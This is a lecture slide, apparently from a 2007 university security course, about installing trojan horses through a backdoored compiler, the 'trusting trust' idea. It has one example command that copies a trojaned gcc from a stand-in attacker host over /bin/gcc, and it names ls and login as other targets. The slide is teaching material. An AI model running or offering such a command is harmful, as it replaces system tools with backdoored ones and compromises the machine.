 Installing Trojan Horses

scp evil@attacker.net:/trojan/gcc /bin/gcc

- Inserts backdoor into every program it compiles
- Inserts backdoor-inserter into itself when recompiled

- Others: ls, login, …

Nov 20, 2007

Somesh Jha - UW CS 642 - Fall 2007

50